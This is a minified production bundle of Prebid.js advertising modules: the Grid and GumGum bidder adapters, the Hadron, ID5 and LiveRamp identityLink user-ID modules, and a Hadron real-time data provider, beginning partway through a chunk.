n=(g||b).replace(/[?&]sp=([^?&=]+)/,(e,t)=>(t&&(r=t),"")),s=_[t]||r;return{method:"POST",url:n+(n.indexOf("?")>-1?"&":"?")+"no_mapping=1"+(s?`&sp=${s}`:""),data:JSON.stringify(e),bidObject:D[t]}}),...N?[{method:"POST",url:g||b,data:JSON.stringify(N),bidsMap:T}]:[]]},interpretResponse:function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:p.A4;e=e&&e.body;const n=[];let i;e?e.seatbid&&!e.seatbid.length&&(i=S.hasEmptySeatbidArray):i=S.emptyResponse;const d=this.forceBidderName||this.code;return!i&&e.seatbid&&e.seatbid.forEach(e=>{!function(e,t,r,n,i){if(!e)return;let d;e.adid||(d=S.noAdid+JSON.stringify(e));if(d||e.adm||e.nurl){const d=t.bidsMap?t.bidsMap[e.impid]:t.bidObject,{bid:a,savedPrebidBid:p}=d||{};if(a&&function(e,t){if((0,o.Et)(t))return e>t||e===t&&Math.random()>.5;return!0}(e.price,p&&p.cpm)){const t={requestId:a.bidId,cpm:e.price,width:e.w,height:e.h,creativeId:e.adid,currency:"USD",netRevenue:!0,ttl:360,meta:{advertiserDomains:e.adomain?e.adomain:[]},dealId:e.dealid};d.savedPrebidBid=t,e.ext&&e.ext.bidder&&e.ext.bidder.grid&&e.ext.bidder.grid.demandSource&&(t.adserverTargeting={hb_ds:e.ext.bidder.grid.demandSource},t.meta.demandSource=e.ext.bidder.grid.demandSource),e.ext&&e.ext.dsa&&(t.meta.dsa=e.ext.dsa),"video"===e.content_type?(e.adm?(t.vastXml=e.adm,t.adResponse={content:t.vastXml}):e.nurl&&(t.vastUrl=e.nurl),t.mediaType=c.G_,a.renderer||a.mediaTypes&&a.mediaTypes.video&&"outstream"!==a.mediaTypes.video.context||(t.renderer=function(e,t,r){const n=r.install({id:t.id,url:t.url,loaded:!1});try{n.setRender(R)}catch(e){(0,s.logWarn)("Prebid Error calling setRender on renderer",e)}return n}(0,{id:a.bidId,url:y},n))):(t.ad=e.adm,t.mediaType=c.D4);const o=v[i]&&v[i].bidResponseExternal||{};r.push((0,s.mergeDeep)(t,o))}}else d=S.noAdm+JSON.stringify(e);d&&(0,s.logError)(d)}((0,g.T)(e,S),t,n,r,d)}),i&&(0,s.logError)(i),n},getUserSyncs:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const[n,,s,i]=t;if(!A&&n.pixelEnabled){let e="";s&&("boolean"==typeof s.gdprApplies&&(e+=`&gdpr=${Number(s.gdprApplies)}`),"string"==typeof s.consentString&&(e+=`&gdpr_consent=${s.consentString}`)),i&&(e+=`&us_privacy=${i}`);const t=this.forceBidderName||this.code,r=v[t]&&v[t].syncurl||f;return A=!0,{type:"image",url:r+e}}},ajaxCall:function(e,t,r,n){return n.browsingTopics=!1,(0,d.RD)(e,t,r,n)},onDataDeletionRequest:function(e){w.ajaxCall("https://media.grid.bidswitch.net/uspapi_delete_c2s",null,null,{method:"GET"})}};function R(e){e.renderer.push(()=>{window.ANOutstreamVideo.renderAd({targetId:e.adUnitCode,adResponse:e.adResponse})})}(0,a.a$)(w),(0,n.E)("gridBidAdapter")}},e=>{e.O(0,[2007,802,7769,315,1085],()=>{return t=6720,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3863],{4950:(e,i,t)=>{var n=t(1748),o=t(9794),r=t(466),s=t(3958),d=t(8928),a=t(1933),c=t(1443),p=t(3516);const u="gumgum",l=(0,c.vM)({bidderCode:u}),m={t:0,rq:8,pbv:"10.20.0"},g=[o.D4,o.G_],f=["dac.co.jp","audigent.com","id5-sync.com","liveramp.com","intentiq.com","liveintent.com","crwdcntrl.net","quantcast.com","adserver.org","yahoo.com"],b={};let h=null;function y(e,i){return e.replace("AD_JSON",window.btoa(JSON.stringify(i)))}function v(e){let i=0,t=0,n=0;return e.forEach(e=>{const[o,r]=e,s=o>r?o:r;(s>n||s===n&&o>=i&&r>=t)&&(n=s,i=o,t=r)}),[i,t]}function I(e,i){const t={};if(e.inScreenPubID&&(t.pubId=e.inScreenPubID,t.pi=2),e.inScreen&&(t.t=e.inScreen,t.pi=2),e.inSlot){const[n,o]=v(i);t.maxw=n,t.maxh=o,t.si=e.inSlot,t.pi=3,t.bf=i.reduce((e,i)=>`${e}${e&&","}${i[0]}x${i[1]}`,"")}return e.ICV&&(t.ni=e.ICV,t.pi=5),e.videoPubID&&(t.pubId=e.videoPubID,t.pi=7),e.video&&(t.t=e.video,t.pi=7),e.inVideo&&(t.t=e.inVideo,t.pi=6),t}const S={code:u,gvlid:61,aliases:["gg"],isBidRequestValid:function(e){const{params:i,adUnitCode:t}=e,n=i.inScreen||i.inScreenPubID||i.inSlot||i.ICV||i.video||i.inVideo||i.slot||i.native||i.zone||i.pubID;if(b[n])return(0,r.logWarn)(`[GumGum] Please check the implementation for ${n} for the placement ${t}`),!1;switch(!0){case!!i.zone:case!!i.pubId:case!!i.inScreen:case!!i.inScreenPubID:case!!i.inSlot:case!!i.ICV:case!!i.video:case!!i.inVideo:case!!i.videoPubID:break;default:return(0,r.logWarn)(`[GumGum] No product selected for the placement ${t}, please check your implementation.`),!1}return!(i.bidfloor&&("number"!=typeof i.bidfloor||!isFinite(i.bidfloor)))||((0,r.logWarn)("[GumGum] bidfloor must be a Number"),!1)},buildRequests:function(e,i){const n=[],o=i&&i.gdprConsent,c=i&&i.uspConsent,p=i&&i.gppConsent,u=i&&i.timeout,g=!0===a.$W.getConfig("coppa")?1:0,b=i&&i.refererInfo&&i.refererInfo.page,y=i&&i.refererInfo&&i.refererInfo.topmostLocation;return(0,r._each)(e,e=>{const{bidId:a,mediaTypes:S={},params:x={},userId:w={},ortb2Imp:C,adUnitCode:$=""}=e,{currency:k,floor:A}=function(e,i,t){const n=Object.keys(e)[0]||"banner",o={floor:0,currency:"USD"};if("function"==typeof t.getFloor){const{currency:e,floor:r}=t.getFloor({mediaType:n,size:"*"})||{};r&&(o.floor=r),e&&(o.currency=e),i&&r&&"USD"===e&&(o.floor=Math.max(i,parseFloat(r)))}else i&&(o.floor=i);return o}(S,x.bidfloor,e),j=function(e){const i=["uid","eid","lipbid","envelope","id"];return Object.keys(e).reduce(function(t,n){const o=e[n];switch(typeof o){case"string":t[n]=o;break;case"object":const e=i.filter(e=>o.hasOwnProperty(e));e.length&&(t[n]=o[e[0]])}return t},{})}(w),z=(0,d.A)(C,"ext.gpid"),O=1===(0,d.A)(C,"ext.ae");let D=[1,1],P={displaymanager:"Prebid.js - gumgum",displaymanagerver:"10.20.0"};const T=new Date,R=T.getTime(),G=T.getTimezoneOffset();if(P.lt=R,P.to=G,w&&w.pubProvidedId){const e=function(e,i){let t=JSON.stringify(e);if(t.length<=i)return t;{const n=e.slice(0,Math.floor(e.length*(i/t.length)));return t=JSON.stringify(n),t}}(w.pubProvidedId.filter(e=>f.includes(e.source)),1800);P.pubProvidedId=e}w&&w.id5id&&w.id5id.uid&&w.id5id.ext&&(P.id5Id=w.id5id.uid||null,P.id5IdLinkType=w.id5id.ext.linkType||null),$&&(P.aun=$);for(const e in j)P[e]=j[e];if(S.banner?D=S.banner.sizes:S.video&&(D=S.video.playerSize,P=function(e){const{minduration:i,maxduration:t,linearity:n,startdelay:o,placement:s,plcmt:d,protocols:a=[],playerSize:c=[],skip:p,api:u,mimes:l,playbackmethod:m,playbackend:g}=e,f=(0,r.parseSizesInput)(c),[b,h]=f[0]&&f[0].split("x");let y="";a.length&&(y=a.join(","));const v={mind:i,maxd:t,li:n,sd:o,pt:s,pr:y,viw:b,vih:h,skip:p,pbe:g};return null!=d&&(v.vplcmt=d),u&&u.length&&(v.api=u.join(",")),l&&l.length&&(v.mimes=l.join(",")),m&&m.length&&(v.pbm=m.join(",")),v}(S.video)),z&&(P.gpid=z),h&&(P.pv=h),A&&(P.fp=A,P.fpc=k),i&&i.ortb2&&i.ortb2.site){!function(e,i,t){const n=function(e){if(e.content&&Array.isArray(e.content.data))for(const i of e.content.data)if("string"==typeof i?.name&&(i.name.includes("iris.com")||i.name.includes("iris.tv")))return Array.isArray(i.ext?.cids)?i.ext.cids.join(","):"";return null}(i);n?e.irisid=n:t.irisid&&"string"==typeof t.irisid&&(e.irisid=t.irisid)}(P,i.ortb2.site,x);const e=i.ortb2.site.content?.url;e&&(P.curl=e)}if(x.iriscat&&"string"==typeof x.iriscat&&(P.iriscat=x.iriscat),x.zone||x.pubId)if(x.zone?P.t=x.zone:P.pubId=x.pubId,P.pi=2,x.slot){const[e,i]=v(D);P.maxw=e,P.maxh=i,P.si=x.slot,P.pi=3,P.bf=D.reduce((e,i)=>`${e}${e&&","}${i[0]}x${i[1]}`,"")}else x.native?(P.ni=x.native,P.pi=5):S.video?P.pi=2===S.video.linearity?6:7:x.product&&"skins"===x.product.toLowerCase()&&(P.pi=8);else P={...P,...I(x,D)};O&&(P.ae=O),o&&(P.gdprApplies=o.gdprApplies?1:0),P.gdprApplies&&(P.gdprConsent=o.consentString),c&&(P.uspConsent=c),p?(P.gppString=i.gppConsent.gppString?i.gppConsent.gppString:"",P.gppSid=Array.isArray(i.gppConsent.applicableSections)?i.gppConsent.applicableSections.join(","):""):!p&&i?.ortb2?.regs?.gpp&&(P.gppString=i.ortb2.regs.gpp,P.gppSid=Array.isArray(i.ortb2.regs.gpp_sid)?i.ortb2.regs.gpp_sid.join(","):"");const N=(0,d.A)(i,"ortb2.regs.ext.dsa");N&&(P.dsa=JSON.stringify(N)),g&&(P.coppa=g);const U=e?.ortb2?.source?.ext?.schain;U&&U.nodes&&(P.schain=function(e){let i=`${e.ver},${e.complete}`;return e.nodes.forEach(e=>{i+=`!${encodeURIComponent(e.asi||"")},`,i+=`${encodeURIComponent(e.sid||"")},`,i+=`${encodeURIComponent(e.hp||"")},`,i+=`${encodeURIComponent(e.rid||"")},`,i+=`${encodeURIComponent(e.name||"")},`,i+=`${encodeURIComponent(e.domain||"")}`}),i}(U));const V=(0,d.A)(C,"ext.tid")||(0,d.A)(i,"ortb2.source.tid")||"";P.tId=V,Object.assign(P,function(e,i){const n=e=>new RegExp(`[?#&](${e}=(.*?))($|&)`,"i");let o,d,a,c,p,u,g,f={};try{o=t.g.top,d=o.screen,a=e||"",c=i||""}catch(e){return(0,r.logError)(e),f}var b;return f={vw:(0,s.Ot)().innerWidth,vh:(0,s.Ot)().innerHeight,sw:d.width,sh:d.height,pu:(b=a,["ggad","ggdeal"].reduce((e,i)=>{const t=b.match(n(i));return t?(t[1]&&(e=e.replace(t[1],"")),t[3]&&(e=e.replace(t[3],"")),e):e},b)),tpl:c,ce:l.cookiesAreEnabled(),dpr:o.devicePixelRatio||1,jcsi:JSON.stringify(m),ogu:function(){let e="";const i=(document&&document.getElementsByTagName("head")[0]).querySelector("meta[property='og:url']");return e=i?i.content:null,e}()},g=function(){const e=window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection),i=e&&(e.downlink||e.bandwidth);return i?Math.round(1024*i):null}(),g&&(f.ns=g),p=(a.match(n("ggad"))||[0,0,0])[2],p&&(f[isNaN(p)?"eAdBuyId":"adBuyId"]=p),u=(a.match(n("ggdeal"))||[0,0,0])[2],u&&(f.ggdeal=u),f}(b,y),function(e){const i=(0,d.A)(e,"device")||{},t={ip:i.ip,ipv6:i.ipv6,ua:i.ua,sua:i.sua?JSON.stringify(i.sua):void 0,dnt:i.dnt,os:i.os,osv:i.osv,dt:i.devicetype,lang:i.language,make:i.make,model:i.model,ppi:i.ppi,pxratio:i.pxratio,foddid:i?.ext?.fiftyonedegrees_deviceId};return Object.keys(t).reduce((e,i)=>(void 0!==t[i]&&(e[i]=t[i]),e),{})}(i?.ortb2)),n.push({id:a,tmax:u,tId:V,pi:P.pi,selector:x.selector,sizes:D,url:"https://g2.gumgum.com/hbid/imp",method:"GET",data:P})}),n},interpretResponse:function(e,i){const t=[],n=e.body;if(!n||n.err){const e=i.data||{},t=e.si||e.ni||e.t||e.pubId,o=n?n.err.drt:18e5;b[t]={productId:e.pi,timestamp:(new Date).getTime()},setTimeout(()=>{b[t]&&delete b[t]},o),(0,r.logWarn)(`[GumGum] Please check the implementation for ${t}`)}const{ad:{price:s,id:d,markup:a,cur:c,width:p,height:u,maxw:l,maxh:g},cw:f,pag:{pvid:v},jcsi:I,meta:{adomain:S,mediaType:x}}=Object.assign({ad:{price:0,id:0,markup:"",width:0,height:0},pag:{pvid:0},meta:{adomain:[],mediaType:""}},n),w=i.data||{},C=w.pi,$=6===C||7===C?o.G_:o.D4,k=3===C&&9===w.si,A={advertiserDomains:S||[],mediaType:x||$};let j=(0,r.parseSizesInput)(i.sizes);if(l&&g)j=[`${l}x${g}`];else if(5===C&&j.includes("1x1"))j=["1x1"];else if(2===C&&j.includes("1x1")||3===C){const e=i.sizes&&i.sizes.reduce((e,i)=>{const[t,n]=i;return p===t&&u===n&&e.push(i.join("x")),e},[])||[];j=e.length?e:(0,r.parseSizesInput)(i.sizes)}const[z,O]=j[0].split("x");return I&&(n.jcsi=m),h=v,d&&t.push({ad:f?y(f,Object.assign({},n,{bidRequest:i})):a,...$===o.G_&&{ad:a,vastXml:a},mediaType:$,cpm:k?.1:s,creativeId:d,currency:c||"USD",height:O,netRevenue:!0,requestId:i.id,ttl:60,width:z,meta:A}),t},getUserSyncs:function(e,i){return i.map(e=>e.body&&e.body.pxs&&e.body.pxs.scr||[]).reduce(function(e,i){return e.concat(i)},[]).map(e=>({type:"f"===e.t?"iframe":"image",url:e.u}))},supportedMediaTypes:g};(0,p.a$)(S),(0,n.E)("gumgumBidAdapter")}},e=>{e.O(0,[802,7769,315,1085],()=>{return i=4950,e(e.s=i);var i});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6047],{8374:(e,n,o)=>{var t=o(1748),r=o(2201),a=o(1443),d=o(2592),s=o(6665),p=o(466),i=o(1933),c=o(736),g=o(1385);const l="hadronId",m=`[${l}System]`,u="auHadronId",f=(0,a.vM)({moduleType:c.fW,moduleName:l});const h=i.$W.getConfig("debug")||!1,I={name:l,gvlid:561,decode:e=>({hadronId:(0,s.O8)(e)?e:e.hasOwnProperty("id")?e.id[l]:e[l]}),getId(e){(0,p.logInfo)(m,"getId is called",e),(0,s.Qd)(e.params)||(e.params={});let n="";if(n=f.getDataFromLocalStorage(u),(0,s.O8)(n)&&n.length>0)return(0,p.logInfo)(m,`${u} found in localStorage = ${n}`),{id:n};const o=0|e.params.partnerId;return{callback:function(t){let a={};const d={success:e=>{if(e){try{a=JSON.parse(e)}catch(e){(0,p.logError)(e),t()}(0,p.logInfo)(m,`Response from backend is ${e}`,a),(0,s.Qd)(a)&&a.hasOwnProperty(l)&&(n=a[l]),a=n}t(a)},error:e=>{(0,p.logError)(`${l}: ID fetch encountered an error`,e),t()}};let i=((e,n)=>e+(e.indexOf("?")>-1?"&":"?")+n)((c=e.params.url,u="https://id.hadron.ad.gt/api/v1/pbhid",f=e.params.urlArg,(0,s.fp)(c)?c(f):(0,s.O8)(c)?c:u),`partner_id=${o}&_it=prebid&t=1&src=id&domain=${document.location.hostname}`);var c,u,f;h&&(i+="&debug=1");const I=g.mW.getConsentData();I&&(i+=""+(I.consentString?"&gdprString="+encodeURIComponent(I.consentString):""),i+="&gdpr="+(!0===I.gdprApplies?1:0));const S=g.t6.getConsentData();S&&(i+=`&us_privacy=${encodeURIComponent(S)}`);const b=g.ad.getConsentData();b&&(i+=""+(b.gppString?"&gpp="+encodeURIComponent(b.gppString):""),i+=""+(b.applicableSections?"&gpp_sid="+encodeURIComponent(b.applicableSections):"")),(0,p.logInfo)(m,`${l} not found, calling home (${i})`),(0,r.RD)(i,d,void 0,{method:"GET"})}}},eids:{hadronId:{source:"audigent.com",atype:1}}};(0,d.bz)("userId",I),(0,t.E)("hadronIdSystem")}},e=>{e.O(0,[802,7769,315,1085],()=>{return n=8374,e(e.s=n);var n});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[3368],{8447:(r,a,t)=>{var n=t(1748),e=t(1933),o=t(1443),d=t(2592),s=t(6665),i=t(466),f=t(5049),h=t(736);const l="[HadronRtdProvider] ",u="hadron",c="auHadronId",p=(0,o.vM)({moduleType:h.zu,moduleName:u});function g(r){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];if(!t.length)return r;const e=t.shift();if((0,s.Qd)(r)&&(0,s.Qd)(e))for(const a in e)(0,s.Qd)(e[a])?(r[a]||Object.assign(r,{[a]:{}}),g(r[a],e[a])):(0,s.cy)(e[a])?r[a]?(0,s.cy)(r[a])&&e[a].forEach(t=>{let n=1;for(let e=0;e<r[a].length;e++)if((0,i.deepEqual)(r[a][e],t)){n=0;break}n&&r[a].push(t)}):Object.assign(r,{[a]:e[a]}):Object.assign(r,{[a]:e[a]});return g(r,...t)}function m(r,a){return(0,s.Qd)(r)||(r={}),(0,s.Qd)(a)||(a={}),g(r,a)}const b={name:u,getBidRequestData:function(r,a,t,o){if(!p.getDataFromLocalStorage(c)){const r=0|t.params.partnerId,a=t.params&&t.params.hadronIdUrl,n=(b=a,I="https://cdn.hadronid.net/hadron.js",O={},d=(0,s.fp)(b)?b(O):(0,s.O8)(b)?b:I,g=`partner_id=${r}&_it=prebid`,d+(d.indexOf("?")>-1?"&":"?")+g);(0,f.R)(n,h.zu,u,()=>{(0,i.logInfo)(l,"hadronId JS snippet loaded",n)})}var d,g,b,I,O;if(t&&(0,s.Qd)(t.params)&&t.params.segmentCache){const n=p.getDataFromLocalStorage("auHadronRtd");if(n){const o=JSON.parse(n);if(o.rtd)return function(r,a,t){t.params&&t.params.handleRtd?t.params.handleRtd(r,a,t,e.$W):((0,s.Qd)(a.ortb2)&&m(r.ortb2Fragments?.global,a.ortb2),(0,s.Qd)(a.ortb2b)&&m(r.ortb2Fragments?.bidder,Object.fromEntries(Object.entries(a.ortb2b).map(r=>{let[a,t]=r;return[a,t.ortb2]}))))}(r,o.rtd,t),void a()}}const v={},Q=(0,n.m)().getUserIds();if(Q.hasOwnProperty("hadronId"))v.hadronId=Q.hadronId,(0,i.logInfo)(l,"hadronId user module found",Q.hadronId);else{const r=p.getDataFromLocalStorage(c);(0,s.O8)(r)&&r.length>0&&(v.hadronId=r,(0,i.logInfo)(l,"hadronId TAM found",r))}},init:function(r,a){return!0},gvlid:561};(0,d.bz)("realTimeData",b),(0,n.E)("hadronRtdProvider")}},r=>{r.O(0,[802,7769,315,1085],()=>{return a=8447,r(r.s=a);var a});r.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[6497],{4640:(t,e,r)=>{var n=r(1748),i=r(8928),o=r(6665),s=r(466),a=r(3435),d=r(2201),c=r(2592),u=r(867),p=r(1443),g=r(736),l=r(3064),f=r(5049);function h(t,e){(function(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")})(t,e),e.add(t)}function b(t,e,r){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:r;throw new TypeError("Private element is not present on this object")}const m="id5id",w="User ID - ID5 submodule: ",v="id5-sync.com",y=(0,p.vM)({moduleType:g.fW,moduleName:"id5Id"}),I={id5id:{getValue:function(t){return t.uid},source:v,atype:1,getUidExt:function(t){if(t.ext)return t.ext}},euid:{getValue:function(t){return t.uid},getSource:function(t){return t.source},atype:3,getUidExt:function(t){if(t.ext)return t.ext}},trueLinkId:{getValue:function(t){return t.uid},getSource:function(){return"true-link-id5-sync.com"},atype:1,getUidExt:function(t){if(t.ext)return t.ext}}},E={name:"id5Id",gvlid:131,decode(t,e){const r=B(t,e.params);return this._decodeResponse(r||t,e)},_decodeResponse(t,e){if(t&&void 0!==t.ids){const r={},n={};return Object.entries(t.ids).forEach(t=>{let[e,i]=t;const o=i.eid,s=o?.uids?.[0];r[e]={uid:s?.id,ext:s?.ext},n[e]=function(){return o}}),this.eids=n,A(t,e),r}let r,n,d={};if(!t||"string"!=typeof t.universal_uid)return;r=t.universal_uid,d=t.ext||d,n=t.publisherTrueLinkId,this.eids=I;const c={id5id:{uid:r,ext:d}};(0,o.Qd)(d.euid)&&(c.euid={uid:d.euid.uids[0].id,source:d.euid.source,ext:{provider:v}}),n&&(c.trueLinkId={uid:n});switch((0,i.A)(t,"ab_testing.result")){case"control":(0,s.logInfo)(w+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,a.J)(c,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,s.logError)(w+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,s.logInfo)(w+"A/B Testing - user is NOT in the Control Group"),(0,a.J)(c,"id5id.ext.abTestingControlGroup",!1)}return(0,s.logInfo)(w+"Decoded ID",c),A(t,e),c},getId(t,e,r){if(!function(t){if(!t||!t.params||!t.params.partner)return(0,s.logError)(w+"partner required to be defined"),!1;const e=t.params.partner;if("string"==typeof e||e instanceof String){const r=parseInt(e);if(isNaN(r)||r<0)return(0,s.logError)(w+"partner required to be a number or a String parsable to a positive integer"),!1;t.params.partner=r}else if("number"!=typeof e)return(0,s.logError)(w+"partner required to be a number or a String parsable to a positive integer"),!1;if(!t.storage||!t.storage.type||!t.storage.name)return(0,s.logError)(w+"storage required to be set"),!1;t.storage.name!==m&&(0,s.logWarn)(w+`storage name recommended to be '${m}'.`);return!0}(t))return;if(!U(e?.gdpr))return void(0,s.logInfo)(w+"Skipping ID5 local storage write because no consent given.");return{callback:function(n){new x(t,e?.gdpr,r,e?.usp,e?.gpp).execute().then(e=>{n(function(t,e,r){let n={};(0,o.Qd)(r)&&(void 0!==r.universal_uid||(0,o.Qd)(r.pbjs))&&Object.assign(n,(0,o.Go)(r));Object.assign(n,(0,o.Go)(t)),n.signature=t.signature,(0,o.Qd)(n.pbjs)||(n.pbjs={});return n.pbjs[e.partner]=(0,o.Go)(t),n}(e,t.params,r))}).catch(t=>{(0,s.logError)(w+"getId fetch encountered an error",t),n()})}}},extendId(t,e,r){if(!U(e?.gdpr))return(0,s.logInfo)(w+"No consent given for ID5 local storage writing, skipping nb increment."),{id:r};if(B(r,t.params)){(0,s.logInfo)(w+"using cached ID",r);const e=(0,o.Go)(r),n=B(e,t.params);return n.nbPage=N(n),{id:e}}return(0,s.logInfo)(w+" refreshing ID.  Cached object does not have ID for partner",r),this.getId(t,e,r)},primaryIds:["id5id","trueLinkId"],eids:I,_reset(){this.eids=I}};var D=new WeakSet;class x{constructor(t,e,r,n,i){h(this,D),this.submoduleConfig=t,this.gdprConsentData=e,this.cacheIdObj=(0,o.Qd)(r?.pbjs)?r.pbjs[t.params.partner]:r,this.usPrivacyData=n,this.gppData=i}async execute(){const t=b(D,this,T).call(this);if(!b(D,this,C).call(this))return b(D,this,P).call(this,t);try{return await b(D,this,S).call(this,t)}catch(e){return(0,s.logError)(w+"Error while performing ID5 external module flow. Continuing with regular flow.",e),b(D,this,P).call(this,t)}}}function C(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async function S(t){await async function(t){return new l.U9((e,r)=>{if(window.id5Prebid)e();else try{(0,f.R)(t,g.fW,"id5",e)}catch(t){r(t)}})}(this.submoduleConfig.params.externalModuleUrl);const e=await t;return b(D,this,j).call(this).fetchId5Id(e,this.submoduleConfig.params,(0,u.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}function j(){return window.id5Prebid&&window.id5Prebid.integration}async function P(t){const e=await t,r=await b(D,this,k).call(this,e.extensionsCall),n=await b(D,this,O).call(this,e.fetchCall,r);return b(D,this,G).call(this,n)}async function T(){const t=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid",e=await(0,d.hd)(t,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(!e.ok)throw new Error("Error while calling config endpoint: ",e);const r=await e.json();return(0,s.logInfo)(w+"config response received from the server",r),r}async function k(t){if(void 0===t)return;const e=t.url,r=t.method||"GET",n="GET"===r?void 0:JSON.stringify(t.body||{}),i=await(0,d.hd)(e,{method:r,body:n});if(!i.ok)throw new Error("Error while calling extensions endpoint: ",i);const o=await i.json();return(0,s.logInfo)(w+"extensions response received from the server",o),o}async function O(t,e){const r=t.url,n=t.overrides||{},i=JSON.stringify({...b(D,this,_).call(this),...n,extensions:e}),o=await(0,d.hd)(r,{method:"POST",body:i,credentials:"include"});if(!o.ok)throw new Error("Error while calling fetch endpoint: ",o);const a=await o.json();return(0,s.logInfo)(w+"fetch response received from the server",a),a}function _(){const t=this.submoduleConfig.params,e=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,u.EN)(),n=this.cacheIdObj?this.cacheIdObj.signature:void 0,i=N(this.cacheIdObj),o=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},a={partner:t.partner,gdpr:e,nbPage:i,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"10.20.0",storage:this.submoduleConfig.storage,localStorage:y.localStorageIsEnabled()?1:0,true_link:o};!e||void 0===this.gdprConsentData.consentString||(0,s.isEmpty)(this.gdprConsentData.consentString)||(0,s.isEmptyStr)(this.gdprConsentData.consentString)||(a.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,s.isEmpty)(this.usPrivacyData)||(0,s.isEmptyStr)(this.usPrivacyData)||(a.us_privacy=this.usPrivacyData),this.gppData&&(a.gpp_string=this.gppData.gppString,a.gpp_sid=this.gppData.applicableSections),void 0===n||(0,s.isEmptyStr)(n)||(a.s=n),void 0===t.pd||(0,s.isEmptyStr)(t.pd)||(a.pd=t.pd),void 0===t.provider||(0,s.isEmptyStr)(t.provider)||(a.provider=t.provider);const d=t.abTesting||{enabled:!1};return d.enabled&&(a.ab_testing={enabled:!0,control_group_pct:d.controlGroupPct}),a}function G(t){try{t.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(t.privacy)}catch(t){(0,s.logError)(w+"Error while writing privacy info into local storage.",t)}return t}function N(t){return t&&void 0!==t.nbPage?t.nbPage+1:1}function A(t,e){if(e.params.gamTargetingPrefix){const r=t.tags;r&&(window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{for(const t in r)window.googletag.pubads().setTargeting(e.params.gamTargetingPrefix+"_"+t,r[t])}))}}function U(t){const e=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies,r=(0,i.A)(t,"vendorData.purpose.consents.1"),n=(0,i.A)(t,`vendorData.vendor.consents.${131..toString()}`);return!(e&&(!r||!n))}function B(t,e){if(t?.pbjs&&(0,o.Qd)(t.pbjs))return t.pbjs[e.partner]}(0,c.bz)("userId",E),(0,n.E)("id5IdSystem")}},t=>{t.O(0,[802,7769,315,1085],()=>{return e=4640,t(t.s=e);var e});t.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[5153],{240:(e,t,n)=>{var i=n(1748),o=n(466),r=n(2201),s=n(2592),p=n(1443),l=n(736);const d="identityLink",a=(0,p.vM)({moduleType:l.fW,moduleName:d}),c="_lr_env",g={name:d,gvlid:97,decode:e=>({idl_env:e}),getId(e,t){const n=e&&e.params||{};if(!n||"string"!=typeof n.pid)return void o.logError("identityLink: requires partner id to be defined");const{gdpr:i,gpp:r}=t??{},s=i&&"boolean"==typeof i.gdprApplies&&i.gdprApplies?1:0,p=s?i.consentString:"";if(s&&(!p||""===p))return void o.logInfo("identityLink: Consent string is required to call envelope API.");const l=!(!r||!r.gppString)&&r.gppString,d=!!(r&&r.gppString&&r.applicableSections.length>0&&-1!==r.applicableSections[0])&&r.applicableSections[0],g=l&&d,u=`https://api.rlcdn.com/api/identity/envelope?pid=${n.pid}${s?"&ct=4&cv="+p:""}${g?"&gpp="+l+"&gpp_sid="+d:""}`;let y;return y=function(e){if(window.ats&&window.ats.retrieveEnvelope)o.logInfo("identityLink: ATS exists!"),window.ats.retrieveEnvelope(function(t){t?(o.logInfo("identityLink: An envelope can be retrieved from ATS!"),f(!0),e(JSON.parse(t).envelope)):v(u,e,n)});else{const t=function(){const e=a.getCookie(c)||a.getDataFromLocalStorage(c);if(!e)return;try{return window.atob(e)}catch(t){try{return window.atob(e.replace(/-/g,"+").replace(/_/g,"/"))}catch(e){return void o.logError("identityLink: invalid envelope format")}}}();t?(o.logInfo("identityLink: LiveRamp envelope successfully retrieved from storage!"),e(JSON.parse(t).envelope)):v(u,e,n)}},{callback:y}},eids:{idl_env:{source:"liveramp.com",atype:3}}};function v(e,t,n){const i={success:e=>{let n;if(e)try{n=JSON.parse(e)}catch(e){o.logInfo(e)}t(n&&n.envelope?n.envelope:"")},error:e=>{o.logInfo("identityLink: identityLink: ID fetch encountered an error",e),t()}};n.notUse3P||a.getCookie("_lr_retry_request")?t():(!function(){const e=new Date;e.setTime(e.getTime()+36e5),a.setCookie("_lr_retry_request","true",e.toUTCString())}(),o.logInfo("identityLink: A 3P retrieval is attempted!"),f(!1),(0,r.RD)(e,i,void 0,{method:"GET",withCredentials:!0}))}function f(e){const t=new Date;t.setTime(t.getTime()+2592e6),a.setCookie("_lr_env_src_ats",e,t.toUTCString())}(0,s.bz)("userId",g),(0,i.E)("identityLinkIdSystem")}},e=>{e.O(0,[802,7769,315,1085],()=>{return t=240,e(e.s=t);var t});e.O()}]);
